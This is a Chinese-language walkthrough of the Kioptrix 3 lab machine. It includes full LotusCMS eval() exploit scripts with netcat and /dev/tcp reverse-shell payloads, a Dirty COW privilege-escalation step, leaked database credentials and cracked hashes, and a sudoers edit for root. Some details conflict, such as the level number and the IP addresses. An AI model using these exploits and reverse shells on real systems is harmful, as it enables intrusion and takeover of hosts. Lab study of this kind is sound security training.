KIOPTRIX:LEVEL 1.3 (#4) Walkthrough
Reconnaissance
Host Discovery
1
2
3
4
5
6
7
8
root$ netdiscover
Currently scanning: 172.16.15.0/16 | Screen View: Unique Hosts
10 Captured ARP Req/Rep packets, from 5 hosts. Total size: 600
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.247.133 00:0c:29:fa:db:d4 3 180 VMware, Inc.
Port Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root$ nmap -A -sC -sV 192.168.247.133
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-17 02:08 EDT
Nmap scan report for 192.168.247.133
Host is up (0.0022s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Ligoat Security - Got Goat? Security ...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.56 seconds
Enumeration
Apache Enumeration
这里使用nikto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root$ nikto -h 192.168.247.133
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.247.133
+ Target Hostname: 192.168.247.133
+ Target Port: 80
+ Start Time: 2024-06-17 02:10:41 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ /: Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 8.1.5), PHP 7.4.28 for the 7.4 branch.
+ /favicon.ico: Server may leak inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ PHP/5.2 - PHP 3/4/5 and 7.0 are End of Life products without support.
+ /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. See: OSVDB-12184
+ /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /phpmyadmin/: phpMyAdmin directory found.
+ /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8101 requests: 0 error(s) and 20 item(s) reported on remote host
+ End Time: 2024-06-17 02:10:55 (GMT-4) (14 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
这里通过searchsploit查询并没有什么可以利用的漏洞
LotusCMS Enumeration
从后台页面没有看出来版本,通过浏览器查看源代码有什么信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>LotusCMS Administration</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link href="style/comps/admin/css/login.css" rel="stylesheet" type="text/css" />
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript" src="style/comps/admin/js/jquery.corner.js"></script>
<script type="text/javascript">
<!--
$(document).ready(function() {
// Handler for .ready() called.
$('body').corner();
$('#footer').corner();
$('#menu').corner("right");
});
-->
</script>
</head>
<body>
<div id="masthead">
<a href="index.php?page=index"><img src="style/comps/admin/img/smalllogo.png" style="text-decoration: none; border: 0;" alt="LotusCMS Adminstration"/></a>
</div>
<div id="content">
<div id="main">
<div class="article">
<p class='msg error'>Incorrect username or password.</p>
<form method="POST" action="index.php?system=Admin&page=loginSubmit" id="contactform">
<label for="name"><h4>Username:</h4></label>
<input id="username" name="username" class="logged" /><br /><br />
<label for="password"><h4>Password:</h4></label>
<input id="password" name="password" type="password" class="logged" /><br /><br />
<input type="submit" value="Login" class="loggedIn"/>
</form>
</div>
</div>
<ul id="footer" class="clearfix">
<li style="width: 100%;text-align: center;">Proudly Powered by: <a href="http://www.lotuscms.org">LotusCMS</a></li>
</ul>
</div>
</body>
</html>
查看 style/comps/admin路径下都有什么文件,通过查看发现 style/comps/admin/img/version.png 有一个版本图片
查看有没有相关攻击脚本
1
2
3
4
5
6
7
8
9
root$ searchsploit Lotus CMS 3.0
--------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------- ---------------------------------
Lotus CMS Fraise 3.0 - Local File Inclusion / Remote Code Execution | php/webapps/15964.py
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit) | php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | php/webapps/16982.txt
--------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
先尝试第一个,通过查看脚本代码,发现需要用python 2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root$ python2 /usr/share/exploitdb/exploits/php/webapps/15964.py
| -------------------------------------------- |
| Lotus CMS v3.0 Remote Code Execution Exploit |
| by mr_me - net-ninja.net ------------------- |
Usage: ./15964.py [<options>] -t [target] -d [directory path]
Example 1: ./15964.py -l -p localhost:8080 -t 192.168.56.101 -d /webapps/lotus/lcms/
Example 2: ./15964.py -c -i 1294585604 -p localhost:8080 -t 192.168.56.101 -d /webapps/lotus/lcms/
Options:
-h, --help show this help message and exit
-p PROXY HTTP Proxy <server:port>
-t TARGET The Target server <server:port>
-d DIRPATH Directory path to the CMS
-i BLOGPOSTID Blog Post ID that will be injected
-l Code execution via apache access log
-c Code execution via Blog comments
发现需要 directory path ,但没有发现,所有这个漏洞对于我们来说没有价值
在page方面做注入点
和searchsploit 查询一样 存在eval()函式漏洞,继续尝试手动实现
查看LotusCMS 3.0 - ‘eval()’ Remote Command Execution (Metasploit) 的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanUniqueQuery
def initialize(info = {})
super(update_info(info,
'Name' => 'LotusCMS 3.0 eval() Remote Command Execution',
'Description' => %q{
This module exploits a vulnerability found in Lotus CMS 3.0's Router()
function. This is done by embedding PHP code in the 'page' parameter,
which will be passed to a eval call, therefore allowing remote code execution.
The module can either automatically pick up a 'page' parameter from the
default page, or manually specify one in the URI option. To use the automatic
method, please supply the URI with just a directory path, for example: "/lcms/".
To manually configure one, you may do: "/lcms/somepath/index.php?page=index"
},
'License' => MSF_LICENSE,
'Author' =>
[
'Alligator Security Team',
'dflah_ <dflah_[at]alligatorteam.org>',
'sherl0ck_ <sherl0ck_[at]alligatorteam.org>',
'sinn3r' #Metasploit-fu
],
'References' =>
[
[ 'OSVDB', '75095' ],
[ 'URL', 'http://secunia.com/secunia_research/2011-21/' ]
],
'Payload' =>
{
'Space' => 4000, # only to prevent error HTTP 414 (Request-URI Too Long)
'DisableNops' => true,
'BadChars' => "#",
'Keys' => ['php']
},
'Platform' => [ 'php' ],
'Arch' => ARCH_PHP,
'Targets' => [[ 'Automatic LotusCMS 3.0', { }]],
'Privileged' => false,
'DisclosureDate' => 'Mar 3 2011',
'DefaultTarget' => 0))
register_options(
[
OptString.new('URI', [true, 'URI', '/lcms/']),
Opt::RPORT(80),
], self.class)
end
def target_url
uri = datastore['URI']
# Make sure uri begins with '/'
if uri[0] != '/'
uri = '/' + uri
end
# Extract two things:
# 1. The file path (/index.php), including the base
# 2. GET parameters from the GET query
uri = uri.scan(/^(\/.+)\/(\w+\.php)*\?*(\w+=.+&*)*$/).flatten
base = (uri[0] || "") + '/'
fname = uri[1] || ""
query = uri[2] || ""
params = queryparse(query) rescue ""
# Use the user-supplied query if there's one, if not we'll auto-detect
# by regexing a hyper-link
if base.empty? or fname.empty? or params.empty?
res = send_request_cgi({
'method' => 'GET',
'uri' => datastore['URI']
}, 20)
if res and res.code == 200
uri = res.body.scan(/<a.*href=['|"](\/*index\.php)\?.*(page=\w+)['|"].*>/).flatten
@uri = base + uri[0]
@arg = uri[1]
print_status("Using found page param: #{@uri}?#{@arg}")
else
@uri = ""
@arg = ""
end
else
@uri = base + fname
@arg = "page=#{params['page']}"
end
end
def check
target_url
if @uri.empty? or @arg.empty?
print_error("Unable to get the page parameter, please reconfigure URI")
return
end
signature = rand_text_alpha(rand(10)+10)
stub = "${print('#{signature}')};"
sploit = "');#{stub}#"
response = send_request_cgi(
{
'method' => 'POST',
'uri' => @uri,
'data' => @arg + Rex::Text.uri_encode(sploit)
}, 20)
if response and response.body =~ /#{signature}/
print_status("Signature: #{signature}")
return Exploit::CheckCode::Vulnerable
else
print_error("Signature was not detected")
return Exploit::CheckCode::Safe
end
end
def exploit
return if not check == Exploit::CheckCode::Vulnerable
begin
sploit = "');#{payload.encoded}#"
print_status("Sending exploit ...")
res = send_request_cgi(
{
'method' => 'POST',
'uri' => @uri,
'data' => @arg + Rex::Text.uri_encode(sploit)
}, 20)
handler
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
rescue ::Timeout::Error, ::Errno::EPIPE
end
end
end
直接往下看到def check的部分,这段代码可以手动实现。
1
2
3
4
5
6
7
8
9
signature = rand_text_alpha(rand(10)+10)
stub = "${print('#{signature}')};"
sploit = "');#{stub}#"
response = send_request_cgi(
{
'method' => 'POST',
'uri' => @uri,
'data' => @arg + Rex::Text.uri_encode(sploit)
}, 20)
首先解析一下程序,先看到3个变量signature、stub跟sploit,可以发现它们其实一个引用一个,而signature只是一个随机生成的数字。引用规则是双引号内的东西,看到#符号直到}符号就取代。所以取代完会是长这样: ');${print('signature生成的数字')};#。
Exploitation

使用hackbar
看到最左边有个小的hack,这代表已经利用eval()函式注入PHP。
page=index’);${system(‘id’)};#
page=index’);${system(‘pwd; ls -lua’)};#
通过查看源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
/home/www/kioptrix3.com
total 92
drwxr-xr-x 8 root root 4096 Jun 17 11:17 .
drwxr-xr-x 3 root root 4096 Apr 16 2011 ..
drwxrwxrwx 2 root root 4096 Apr 15 2011 cache
drwxrwxrwx 8 root root 4096 Apr 14 2011 core
drwxrwxrwx 8 root root 4096 Apr 16 2011 data
-rw-r--r-- 1 root root 23126 Apr 14 2011 favicon.ico
drwxr-xr-x 7 root root 4096 Apr 14 2011 gallery
-rw-r--r-- 1 root root 26430 Apr 16 2011 gnu-lgpl.txt
-rw-r--r-- 1 root root 399 Jun 17 09:01 index.php
drwxrwxrwx 10 root root 4096 Jun 17 09:35 modules
drwxrwxrwx 3 root root 4096 Apr 16 2011 style
-rw-r--r-- 1 root root 243 Jun 17 09:31 update.php
照这套路,应该可以在system('')这个单引号里面塞入reverse shell所需要的指令,就可以RCE。
其实这作者也有把它的bash档释出,来看看github上LotusCMS-Exploit/ lotusRCE.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
#!/bin/bash
# Lotus CMS 3.0 eval() Remote Command Execition Exploit
# flaw in router() function, original write-up: http://secunia.com/secunia_research/2011-21/
# Scripted in Bash by HR
# USAGE: ./lotusRCE.sh target lotusCMS-path
# USAGE: ./lotusRCE.sh ki0ptrix3.com /
# USAGE: ./lotusRCE.sh 192.168.1.36 /lcms/
# Enter IP and PORT when asked to spawn netcat based reverse shell ;)
#Start the magic
target="$1" #Target site, ex: 192.168.1.36 or ki0ptrix3.com (no http://)
path="$2" # Path to LotusCMS, ex: /lcms/ or /
junk=/tmp
storage1=$(mktemp -p "$junk" -t fooooobar1.tmp.XXX)
storage2=$(mktemp -p "$junk" -t fooooobar2.tmp.XXX)
#First a simple Bashtrap function to handle interupt (CTRL+C)
trap bashtrap INT
bashtrap(){
echo
echo
echo 'CTRL+C has been detected!.....shutting down now' | grep --color '.....shutting down now'
rm -rf "$storage1"
rm -rf "$storage2"
#exit entire script if called
exit 0
}
#End bashtrap()
page_exists(){
#confirm page exists
curl "$target$path/index.php?page=index" -I -o "$storage1" 2> /dev/null
cat "$storage1" | sed '2,20d' | cut -d' ' -f2 > "$storage2" 2> /dev/null
pageused=$(cat "$storage2")
if [ "$pageused" == '200' ]; then
echo
echo "Path found, now to check for vuln...." | grep --color -E 'Path found||now to check for vuln'
echo
vuln_check
else
echo "Provided site and path not found, sorry...."
exit;
fi
}
vuln_check(){
# page exists, check if vuln... URLencode: "page=index');${print('abc123')};#"
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bprint%28%27Hood3dRob1n%27%29%7D%3B%23" -o "$storage1" 2> /dev/null
grep 'Hood3dRob1n' "$storage1" 2> /dev/null 2>&1
if [ "$?" == 0 ]; then
echo "Regex found, site is vulnerable to PHP Code Injection!" | grep --color -i -E 'Regex found||site is vulnerable to PHP Code Injection'
echo
exploit_funk
else
echo "Unable to find injection in returned results, sorry...."
exit;
fi
}
exploit_funk(){
# Vuln confirmed, time to exploit shall we ;)
echo "About to try and inject reverse shell...." | grep --color 'About to try and inject reverse shell'
echo "what IP to use?"
read IP
echo "What PORT?"
read PORT
echo
echo "OK, open your local listener and choose the method for back connect: " | grep --color -E 'OK||open your local listener and choose the method for back connect'
select reverse_options in "NetCat -e" "NetCat /dev/tcp" "NetCat Backpipe" "NetCat FIFO" "Exit"
do
case $reverse_options in
"NetCat -e")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27nc%20-e%20%2fbin%2fsh%20$IP%20$PORT%27%29%7D%3B%23%22" 2> /dev/null
;;
"NetCat /dev/tcp")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27%2fbin%2fbash%20-i%20%3E%20%2fdev%2ftcp%2f%24IP%2f%24PORT%200%3C%261%202%3E%261%27%29%7D%3B%23" 2> /dev/null
;;
"NetCat Backpipe")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27mknod%20backpipe%20p%20%26%26%20nc%20%24IP%20%24PORT%200%3Cbackpipe%20%7C%20%2fbin%2fbash%201%3Ebackpipe%27%29%7D%3B%23" 2> /dev/null
;;
"NetCat FIFO")
curl $target$path/index.php --data "page=index%27%29%3B%24%7Bsystem%28%27mkfifo%20%2ftmp%2ffoo%20%26%26%20cat%20%2ftmp%2ffoo%20%7C%20%2fbin%2fsh%20-i%202%3E%261%20%7C%20nc%20%24IP%20%24PORT%20%3E%20%2ftmp%2ffoo%27%29%7D%3B%23" 2> /dev/null
;;
"Exit")
echo "got r00t?"
exit;
;;
esac
done
}
#MAIN
clear
if [ -z "$1" ] || [ "$1" == '-h' ] || [ "$1" == '--help' ]; then
echo
echo "USAGE: $0 target LotusCMS_path" | grep --color 'USAGE'
echo "EX: $0 192.168.1.36 /lcms/" | grep --color 'EX'
echo "EX: $0 ki0ptrix3.com /" | grep --color 'EX'
echo
exit;
fi
page_exists
rm -rf "$storage1"
rm -rf "$storage2"
#EOF
使用Unicode解码reverse shell的脚本
1
2
3
4
curl $target$path/index.php --data "page=index');${system('nc -e /bin/sh $IP $PORT')};#
curl $target$path/index.php --data "page=index');${system('/bin/bash -i > /dev/tcp/$IP/$PORT 0<&1 2>&1')};#
curl $target$path/index.php --data "page=index');${system('mknod backpipe p && nc $IP $PORT 0<backpipe | /bin/bash 1>backpipe')};#
curl $target$path/index.php --data "page=index');${system('mkfifo /tmp/foo && cat /tmp/foo | /bin/sh -i 2>&1 | nc $IP $PORT > /tmp/foo')};#
先使用攻击机监听
1
2
root$ nc -lvvp 1234
listening on [any] 1234 ...
执行reverse shell
监听成功
1
2
3
4
5
6
root$ nc -lvvp 1234
listening on [any] 1234 ...
192.168.247.133: inverse host lookup failed: Unknown host
connect to [192.168.247.130] from (UNKNOWN) [192.168.247.133] 54466
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$
但进入的时候我们会获得一个meterpreter shell,输入 python -c 'import pty;pty.spawn("/bin/bash")'进行权限提升
Privilege Escalation
Method 1:Dirty COW
通过上面的查询我们知道Linux的内核为2.6.24,因此,我们使用 searchsploit 来搜索该版本,我们发现 40839.c 是一个利用 pokedata 漏洞去利用 dirtycow 漏洞作为基础并生成新的 passwd 行的漏洞。运行二进制文件时,系统将提示用户输入新密码。然后将原始的 /etc/passwd 文件备份到 /tmp/passwd.bak 并使用生成的行覆盖 root 帐户。运行漏洞利用后,就应该能够使用新创建的用户登录。创建的用户默认称为“firefart”,但您可以根据需要将其修改为任何其他用户名
1
2
3
4
# Kali linux terminal
$ searchsploit linux kernel 2.6.24 privilege escalation
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.c
我们在目标机器上下载漏洞并编译它,然后运行它。
1
2
3
wget http://192.168.247.133/40839.c
gcc -pthread 40839.c -o 40839 -lcrypt
./40839
最后,我们使用新创建的用户“firefart”登录 SSH,并成功获得了对 root shell 的访问权限。
1
2
3
4
# target terminal
ssh firefart@192.168.56.118
cat /etc/passwd
id
Method 2:phpmyadmin
查找资料库,寻找内容有关 mysql,且副档名为 php 的档桉
1
$ find . -name "*.php" | xargs grep -i "mysql"
出现一大堆结果,有兴趣的是这些:
1
2
3
4
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_server"] = "localhost";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_database"] = "gallery";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_username"] = "root";
./gallery/gconfig.php: $GLOBALS["gallarific_mysql_password"] = "fuckeyou";
或者,可以用另一种可能比较精确的搜寻方式
1
$ find / -name "*config.php" 2>/dev/null
这是代表寻找Web 配置文件。
在nikto扫描时也确定有phpmyadmin,另外上面的最后两行就是登入名称跟密码。
找到两个使用者的用户密码
密码给md5给hash了,所以需要解密,随便找个网站解密
1
2
0d3eccfb887aabd50f243b3f155c0f85:Mast3r
5badcaf789d3d1d09794d8f021f40f0e:starwars
ssh连接
1
2
$ ssh dreg@192.168.247.133
Unable to negotiate with 192.168.247.133 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
之所以会出现这样的错误讯息,是因为OpenSSH 7.0以后的版本不再支持ssh-dss (DSA)算法,解决方法是增加选项-oHostKeyAlgorithms=+ssh-dss,即可成功解决
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ ssh -oHostKeyAlgorithms=+ssh-dss dreg@192.168.247.133
The authenticity of host '192.168.247.133 (192.168.247.133)' can't be established.
DSA key fingerprint is SHA256:hB/LEVToKJYae+t/k0W5knptdIsQ/eS2TnBbUrxHIG8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.247.133' (DSA) to the list of known hosts.
dreg@192.168.247.133's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
dreg@Kioptrix3:~$
同时登陆另一个账号
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ssh -oHostKeyAlgorithms=+ssh-dss loneferret@192.168.247.133
loneferret@192.168.247.133's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$
通过查询发现CompanyPolicy.README,裡面写了可以透过sudo ht来编辑、创建跟浏览档桉。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
loneferret@Kioptrix3:~$ ls
checksec.sh CompanyPolicy.README
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ sudo ht
上面这一段故事是这样的,如果直接sudo ht,会跳出Error opening terminal: xterm-256color.
google一下后,知道要先export TERM=xterm,再开启ht这个编辑器。
通过F3 打开sudoers
开启后,在如下图的编辑画面中,加上一个,/bin/su
原本的loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/localbin/ht意思是loneferret可以从所有主机(第一个ALL的意思),在不输入密码的情况下(NOPASSWD的意思),执行!/usr/bin/su, /usr/localbin/ht两条指令。所以我们可以加上/bin/su,使得这使用者不用密码即可提权。
按F2储存,F10退出。
执行sudo su成功提权
1
2
loneferret@Kioptrix3:~$ sudo su
root@Kioptrix3:/home/loneferret#